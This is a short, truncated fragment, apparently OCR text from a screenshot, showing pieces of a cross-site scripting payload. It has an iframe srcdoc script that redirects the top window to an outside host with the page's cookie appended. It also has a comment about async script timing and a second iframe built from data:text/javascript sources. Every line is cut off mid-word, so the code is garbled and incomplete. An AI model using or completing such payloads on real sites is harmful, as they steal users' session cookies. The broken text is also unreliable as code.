
<iframe srcdoc='<script
(function()
{window.top.location.hr
ok.io/cooookie`%2bdocum
</script>

<!-- sometimes it can b
async attributes of scr
the time in new browser
who knows when you are 
<iframe src='data:text/
src="data:text/javascri
/hello/"></script>'></i
```
